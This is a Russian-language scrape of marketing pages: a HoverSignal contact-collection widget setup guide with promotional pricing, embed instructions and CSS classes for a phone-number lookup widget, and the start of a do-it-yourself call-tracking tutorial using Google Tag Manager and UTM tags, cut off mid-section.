

Далее настраиваем дизайн (под цвета вашего или клиентского сайта). При необходимости меняем оффер, добавляем изображение – все абсолютно просто и быстро.

В окне «Где показывать» подберите основные настройки показов видежтов: устройства, частота показа, страницы сайта.
Можно все оставить по умолчанию (показ на всех типах устройств и на всех страницах сайта).
Привязка виджетов к сайту



Чтобы начать сбор контактов, нужно связать ваш аккаунт в Хуверсигнал с вашим сайтом. Для этого служит специальный код. Найти его можно вот здесь в вашей админке:
Скопируйте этот скрипт и добавьте его в код нужных страниц вашего ресурса: сайта, лендинга. После этого пойдут показы, и в рамках бесплатного тарифа вы получите 3000 показов в месяц, что при конверсии 100% составит 3000 собранных контактных данных, но в среднем, в зависимости от качества трафика и вашего оффера, можно рассчитывать на конверсию в 7,1%.
Небольшой итог
Из этого мини-кейса вы узнали, как самостоятельно автоматизировать сбор базы контактных данных клиентов и посетителей вашего сайта с помощью онлайн-сервиса. Попробуйте повторить – это совершенно бесплатно. Просто кликните по кнопке «Установить бесплатно» на виджете под этим текстом – и после регистрации он уже будет создан в вашей админке!
Ограниченное предложение
Создадим и настроим персональный набор повышения конверсии под ключ + 1 месяц hoversignal в подарок
Заказать настройку под ключ
990 ₽
11 990 ₽
+ 1 месяц HoverSignal
в подарок
Ограниченное предложение
Создадим и настроим персональный набор повышения конверсии под ключ + 1 месяц hoversignal в подарок
Заказать настройку под ключ
990 ₽
11 990 ₽
+ 1 месяц HoverSignal
в подарок
Похожие кейсы
[Кейс] Как бесплатно создавать квизы онлайн
Пошагово рассмотрено, как за 5 минут создать квиз онлайн без навыков программирования. Представленные решения позволяют увеличить конверсию продаж интернет-магазина на 7,1 %.
Форма определения номеров: код для вставки на сайт
Наш виджет позволит посетителям вашего сайта получать актуальную информацию о принадлежности телефонных номеров. Для того, чтобы вставить виджет на свой сайт, используйте коды чуть ниже. Выглядит форма определения номеров примерно так:
JS-код
Iframe-код
К iframe-коду можно подключить свой файл стилей (через GET-параметр css) и указать caption (заголовок формы) вот так:
Внешний вид формы
Заголовок формы можно поменять с помощью опции caption в JS-коде, либо с помощью параметра GET в iframe-коде. Если у Вас неправильно отображаются русские буквы при вставке JS-кода, вы должны прописать правильную кодировку страницы в мета-теге страницы, на которую устанавливается код.
Обратите внимание, что форма будет выглядеть на разных сайтах по разному, это зависит от ваших css-стилей. Мы намеренно не сбрасывали стили и применили минимум собственных css-стилей, чтобы форма максимально вписывалась в дизайн вашего сайта. Однако, если в результате вам не понравился внешний вид формы, вы всегда можете изменить его через css-стили.
Просьба не удалять из кода и не скрывать наш логотип/ссылку на наш сайт. В противном случае, мы оставляем за собой право заблокировать показы виджета на вашем сайте.
Основные классы формы поиска
| .request | контейнер формы поиска |
| .request h4 | заголовок |
| .number | поле для ввода номера |
| .submit | кнопка «Определить» |
Основные классы результатов поиска
| .result | контейнер результатов поиска |
| .result h4 | заголовок |
| .result_row | строка вывода номера |
| .result_number | распознанный номер |
| .result_table | таблица результатов поиска |
| .result_bdpn | результат поиска в базе перенесенных номеров |
| .result_time | время региона/местное время |
| .result_clock | часы |
По техническим вопросам встраивания формы и изменения ее внешнего вида, вы можете всегда обратиться к администрации сайта через форму обратной связи или на admin@kody.su.
Мы открыты для любых пожеланий по улучшению виджета, а также замечаний по его работе.
Вы запускаете рекламные кампании и уже в первый месяц задумаетесь о рентабельности. Желание отслеживать эффективность каналов, по которым клиенты приходят на сайт, ― естественное, если даже не витальное. Решение давно придумано, и оно исправно работает ― да, речь пойдёт о колл-трекинге.
Если у вас есть лишний телефонный номер (мобильный или городской, ― не так важно) и желание сэкономить, мы поможем настроить колл-трекинг своими руками. Сделать это можно крайне быстро!
Логика работы колл-трекинга
- Устанавливаем на сайт Google Tag Manager (ГТМ) и Google Analytics (ГА).
- Размечаем контекстную рекламу utm-метками.
- Создаём в ГТМ правило для определения utm-меток.
- Создаём скрипт подмены телефонного номера при наличии в адресе utm-метки.
- Пишем скрипт, который создаёт в cookie (куки) нашу запись.
- Создаём скрипт для чтения куки и замены номера телефона в дальнейшем.
- Человек, принимающий звонок с подменного номера, отправляет данные о звонке в ГА.
Google Tag Manager

Для начала устанавливаем контейнер ГТМ на сайт.

Внедряем код Google Tag Manager после открывающего тега <body> на все страницы сайта.
В этом нет ничего сложного, но если вы ранее подобным не занимались, ― рекомендую сначала прочитать справку.
Google Analytics
Пункт необязателен, если контейнер ГА уже установлен на сайте, но лучше сделать так, как написано ниже.



Создаём тег ГА в ГТМ:

На панели слева выбираем меню «Теги» и нажимаем кнопку «Создать».
Применяем настройки как на изображении внизу, указав идентификатор отслеживания.
Разметка ссылок
В рассматриваемом примере отслеживается один канал. Для удобства, ко всем конечным URL рекламных объявлений добавим всего одну метку:
мойсайт.рф?utm_medium=cpc,
где medium ― тип канала, а срс ― маркер для контекста.
Правило определения меток в URL
